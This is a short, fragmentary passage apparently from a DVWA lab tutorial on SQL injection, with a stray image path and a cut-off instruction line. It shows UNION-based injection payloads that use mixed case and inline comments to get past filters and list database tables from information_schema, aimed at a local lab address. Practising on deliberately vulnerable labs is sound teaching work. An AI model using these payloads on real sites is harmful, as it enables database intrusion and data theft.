 **/sEleCt/**/table_name,2+fRom information_schema.tables+limit+3,4%23&Submit=Submit
http://192.168.10.131/dvwa/vulnerabilities/sqli/?id=1' uNioN/**/sEleCt/**/table_name,2+f — Visit
This time, search with: